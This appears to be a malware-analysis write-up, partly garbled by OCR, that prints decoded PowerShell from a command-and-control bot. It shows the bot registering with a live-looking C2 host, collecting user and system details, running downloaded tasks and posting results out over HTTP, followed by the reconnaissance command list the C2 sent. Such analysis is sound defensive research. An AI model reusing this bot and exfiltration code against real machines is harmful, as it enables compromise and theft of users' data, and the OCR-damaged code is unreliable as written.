``````
$dataType = $value.GetType().Name
                switch -regex ($dataType) {
                    'String' {
                                         return "`"{0}`"" -f (Escape-JSONString
$value )
                                }
                    '(System\.)?DateTime' {return "`"{0:yyyy-MM-dd}T{0:HH:mm:ss}`""
-f $value}
                    'Int32|Double' {return "$value"}
                                 'Boolean' {return "$value".ToLower()}
                    '(System\.)?Object\[\]' { # array
                                         if ($maxDepth -le 0){return "`"$value`""}
                                         $jsonResult = ''
                                         foreach($elem in $value){
                                                 #if ($elem -eq $null) {continue}
                                                 if ($jsonResult.Length -gt 0)
{$jsonResult +=', '}
                                                 $jsonResult += ($elem | ConvertTo-
JSON -maxDepth ($maxDepth -1))
                                         }
                                         return "[" + $jsonResult + "]"
                    }
                                 '(System\.)?Hashtable' { # hashtable
                                         $jsonResult = ''
                                         foreach($key in $value.Keys){
                                                 if ($jsonResult.Length -gt 0)
{\{\$}jsonResult +=', '}
                                                 $jsonResult +=
@"
        "{0}": {1}
"@ -f $key , ($value[$key] | ConvertTo-JSON -maxDepth ($maxDepth -1) )
                                         }
                                         return "{" + $jsonResult + "}"
                                }
                    default { #object
                                        if ($maxDepth -le 0){return "`"{0}`"" -f
(Escape-JSONString $value)}
                                         return "{" +
                                                 (($value | Get-Member -MemberType
*property | % {
@"
        "{0}": {1}
"@ -f $_.Name , ($value.($_.Name) | ConvertTo-JSON -maxDepth ($maxDepth -1) )
                                        }) -join ', ') + "}"
                        }
                }
        }
}
``````
#"a" | ConvertTo-JSON
#dir \ | ConvertTo-JSON
#(get-date) | ConvertTo-JSON
#(dir \)[0] | ConvertTo-JSON -maxDepth 1
#@{ "asd" = "sdfads" ; "a" = 2 } | ConvertTo-JSON
function Send-HTTP-Data {
    [CmdletBinding()]
    param([Parameter()]$DomainList, [Parameter()]$data)
    # encode data
    Write-Host "Start send http"
    Write-Host "Data: $data"
    $encdata = $data | ConvertTo-JSON #Encode-HTTP-Data $data
    \texttt{SdataTosend} = \text{\textcircled{}}\{\text{ 'hwid' = \text{ }}\text{\textcircled{}}\{\text{Identify-Machine}\}; \text{ 'data'} = \text{ } \text{\textcircled{}}\text{encdata }\} \# \text{ } \text{ } \text{ ConvertTo--}JSON
    Write-Host $dataToSend
    return Try-Domains $DomainList {
        #$url = "http://$(Identify-Machine).http.$domain"
        $url = "http://ns0.pw/index.php?r=bot-result/index"
        $ua = "Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/41.0.2228.0 Safari/537.36"
        Write-Host "[HTTP] ===> $url"
        try {
             # $d = ConvertTo-Dictionary $dataToSend | ConvertTo-JSON
             $dataToSend = $dataToSend | ConvertTo-Dictionary -KeyType String
             $response = [FormUpload]::MultipartFormDataPost($url, $ua, $dataToSend)
#, $dataToSend
             $reader = New-Object
System.IO.StreamReader($response.GetResponseStream())
             Write-Debug "[HTTP] Finished"
             return $reader.ReadToEnd()
        } catch {
             Write-Host "Exception send http"
             Write-Host $Error[0]
        }
    }
}
function Main-Loop {
    [CmdletBinding()]
    param([Parameter()]$DomainList)
    while (1) {
        try {
             # get mode
             $mode = Read-Mode $domains
             $interval = 0Write-Host $mode
             switch ($mode){
                 '3' { break }
                 '0' { $interval = 5*60 }
                  '1' { $interval = 12*60*60 }
             }
             Write-Host $interval
``````
} catch {
            Write-Host "Error check mode!!!"
            Write-Host $Error[0]
        }
        try {
            # NO www=exit HANDLING
            $data = Get-Tasks $DomainList
            Write-Host $data
            $taskType = ''
            \deltadata_new = @{}
            $sdata = ConvertFrom-Json20 $data #| ConvertTo-Dictionary
            foreach ($itemKey in $sdata.Keys) {
                if ($itemKey -ne 'taskType' ) {
                    $data_new[$itemKey] = $sdata[$itemKey]
                } else {
                    $taskType = $sdata[$itemKey]
                }
            }
            $data = Execute-Dict $data_new
            Write-Host "Dict exec ok"
            $data['taskType'] = $taskType
            Write-Debug "[Main-Loop] Data: ${data}"
            # convert to dictionary if not a dictionary
            if ($data -isnot [System.Collections.HashTable]){
                $data = @{'response'=$data}
            }
            # if not OK code -- exception
            try{
                Write-Host "Try send"
                $a = Send-HTTP-Data $DomainList $data
                Write-Host $a
            } catch {
                Write-Host "Is no domains? $Error[0]"
            }
        } catch {
            Write-Debug "[Main-Loop] Execution crashed"
            Write-Host $Error[0]
        }
        Write-Debug "[Main-Loop] Start sleeping for ${interval}s"
        Start-Sleep -s $interval
    }
function Get-Tasks {
    [CmdletBinding()]
    param([Parameter(ValueFromPipeline=$True)]$DomainList)
    return Download-Big-TXT $DomainList "www" | Decode-String
```
}

}```
\texttt{ShaseData} = \texttt{@}'u'='$env:username'
    'd'='$env:userdomain'
    'o'='Get-WmiObject Win32_OperatingSystem | Select -ExpandProperty Caption'
    'h'='hostname'
    'a'='1'
    'org'='Get-WmiObject Win32_OperatingSystem | Select -ExpandProperty Organization
| %{if ([string]::IsNullOrEmpty($_)) {"NoOrg"} else {$_}}'
    'arc'='Get-WmiObject Win32_OperatingSystem | Select -ExpandProperty
OSArchitecture'
}
try{
    [Console]::OutputEncoding = [system.Text.Encoding]::UTF8
} catch {
    Write-Host $Error[0]
}
try {
    # register bot
    Register-Bot $domains
    # send data
    Do-Bad-Job $domains $baseData
    # enter main loop
   Main-Loop $domains
} catch {
   Write-Debug "Error: "
   Write-Debug $Error[0]
}
```
The result is just your typical C&C bot code, still using the same C&C servers mentioned in the Talos Intelligence blog.

A different structure of DNS records is being used for different commands. Instead of the hardcoded "stage" string to make up the URL (such as AAAAAAAAAA.stage.0.ns0.pw), we now have "add" (register bot), "mx1" (get 'mode'), and "www" (get tasks). Exfiltration appears to be done via a web form hardcoded to the url: hxxp://ns0[.]pw/index[.]php?r=botresult/index

I registered a "fake bot" to see what the initial list of tasks were. The first list of tasks were:

```
{"taskType": "fullinfo", "24": "tasklist /v", "25": "wmic process get
caption,commandline,processid", "26": "wmic process get
caption,commandline,processid", "27": "wmic logicaldisk get
caption, description, drivetype, providername, volumename", "21": "netsh fire
wall show state", "22": "netsh firewall show config", "23": "schtasks /query /fo LIST
/v", "28": "tasklist /SVC", "29": "net start", "1": "systeminfo", "2": "echo
%username% %userprofile%", "5": "whoami /all", "4": "hostname", "7": "net user",
"12": "net use"
, "15": "wmic startup list brief", "14": "wmic share list brief", "17": "route
print", "16": "ipconfig /all", "19": "netstat -anop tcp", "18": "arp -A", "31": "wmic
qfe get Description,HotFixID,InstalledOn", "30": "driverquery", "32": "cd
%ProgramFiles% & dir
& cd %ProgramFiles(x86)% & dir"}
```